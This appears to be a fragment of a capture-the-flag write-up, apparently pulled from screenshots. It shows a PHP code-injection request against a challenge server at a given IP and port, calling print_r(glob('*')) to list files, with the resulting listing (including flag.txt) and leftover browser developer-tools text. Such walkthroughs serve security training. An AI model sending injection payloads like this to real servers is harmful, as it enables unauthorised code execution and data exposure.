 120.24.86.145:8010/?s=
120.24.86.145:8010/?s=print_r(glob(%27*%27))
Array ( [0] => conn [1] => f.html [2] => f.php [3] => flag.txt [4] => index.php )
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<html>
<head></head>
Styles Computed Event Listeners »
... ▼<body> == $0
Filter :hov .cls +
"Array
(
element.style {
}
[0] => conn
[1] => f.html
[2] => f.php
[3] => flag.txt
[4] => index.php
)
"
body { user agent stylesheet
display: block;
margin:▶ 8px;
}